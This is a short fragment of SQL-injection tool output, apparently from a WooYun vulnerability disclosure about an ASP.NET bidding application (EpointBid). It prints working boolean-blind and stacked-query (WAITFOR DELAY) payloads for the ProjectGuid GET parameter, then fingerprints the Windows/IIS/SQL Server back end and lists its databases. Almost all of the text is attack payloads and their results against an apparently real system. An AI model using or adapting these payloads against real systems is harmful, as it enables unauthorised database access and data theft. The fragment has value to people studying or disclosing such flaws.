 ---
Parameter: ProjectGuid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ProjectGuid=941b0b7c-8d4c-4cb0-93c2-ad99fd54a1a7' AND 3222=3222 AND
 'ZMht'='ZMht&ZhongBiaoGGGuid=89401815-9d6f-4c10-ae20-233404872d88
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ProjectGuid=941b0b7c-8d4c-4cb0-93c2-ad99fd54a1a7';WAITFOR DELAY '0:
0:5'--&ZhongBiaoGGGuid=89401815-9d6f-4c10-ae20-233404872d88
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
available databases [9]:
[*] EpointBid_Zjzc
[*] EpointBid_Zjzc_Test
[*] master
[*] model
[*] msdb
www.wooyun.org